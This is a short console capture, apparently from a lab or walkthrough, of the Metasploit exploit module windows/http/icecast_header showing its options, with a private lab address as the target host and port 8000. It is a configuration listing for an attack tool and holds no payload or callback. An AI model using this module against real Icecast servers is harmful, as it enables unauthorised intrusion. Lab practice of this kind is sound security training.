 msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pat
h>'
RPORT   8000             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/http/icecast_header) >